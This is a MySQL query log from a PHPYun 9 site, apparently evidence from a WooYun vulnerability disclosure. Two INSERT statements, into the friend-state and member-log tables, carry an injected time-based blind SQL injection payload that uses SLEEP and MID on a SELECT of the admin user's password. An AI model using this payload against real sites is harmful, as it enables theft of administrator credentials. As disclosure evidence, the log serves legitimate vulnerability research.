 执行过程
查询时间 查询语句
2015/9/30 10:20 SET NAMES GBK
2015/9/30 10:20 SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
2015/9/30 10:20 SELECT * FROM `phpyun_member` WHERE `uid`='2' AND `usertype`='1' limit 1
2015/9/30 10:20 SELECT * FROM `phpyun_atn WHERE 1 and `uid`='2' and `sc_uid`='1' limit 1
2015/9/30 10:20 SELECT `usertype` FROM phpyun_member WHERE 1 and `uid`='1' limit 1
2015/9/30 10:20 SELECT * FROM phpyun_friend_info WHERE 1 and `uid`='1' limit 1
2015/9/30 10:20 SELECT * FROM `phpyun_atn` WHERE 1 and `uid`='2' and `sc_uid`='1' limit 1
2015/9/30 10:20 set sql_mode=''
2015/9/30 10:20 INSERT INTO `phpyun_recycle` SET tablename='atn',ctime='1443579657',username='test1',body='a:6:{s:2:"id";s:1:"1";s:3:"uid";s:1:"2";s:6:"sc_uid";s:1:"1";s:4:"time";s:10:"1443546990";s:8:"usertyp...
2015/9/30 10:20 set `sql_mode`=''
2015/9/30 10:20 DELETE FROM `phpyun_atn` WHERE 1 and `uid`='2' and `sc_uid`='1' limit 1
2015/9/30 10:20 set sql_mode=''
2015/9/30 10:20 UPDATE `phpyun_friend_info` SET `fans`=`fans`-1 WHERE 1 and `uid`='1'
2015/9/30 10:20 set sql_mode=''
2015/9/30 10:20 UPDATE `phpyun_friend_info` SET `atnnum`=`atnnum`-1 WHERE 1 and `uid`='2'
2015/9/30 10:20 set sql_mode=''
2015/9/30 10:20 INSERT INTO `phpyun_friend_state` SET `uid`='2',`content`=' \xCF\xFB\xC1 \xD4<a href=\"http://127.0.0.1/phpyun9/ask/index.php?c=friend&uid=1\">\',ip=(SLEEP(MID((SELECT PASSWORD FROM phpyun_admi...
2015/9/30 10:20 SELECT `username` FROM phpyun_member WHERE `uid`='1' limit 1
2015/9/30 10:20 INSERT INTO `phpyun_sysmsg` SET `fa_uid`='1',`content`='\xD3û\xA7 test1 \xCF\xFB\xC1 \xD4\xC4\xE3\xB5 \xD 8\xA3\xA1',`username`='test',`ctime`='1443579657'
2015/9/30 10:20 set sql_mode=''
2015/9/30 10:20 INSERT INTO `phpyun_member_log` SET `uid`='2',`usertype`='1',`content`=' \xCF\xFB\xC1 \xD4',ip=(SLEEP(MID((SELECT PASSWORD FROM phpyun_admin_user LIMIT 1),1,1)='2'))#\xB5 \xD 8\xA3\xA1',`opera`...
2015/9/30 10:21 SHOW VARIABLES
2015/9/30 10:21 SHOW COLLATION
2015/9/30 10:21 SET NAMES gbk;SET character_set_results=NULL
www.wooyun.org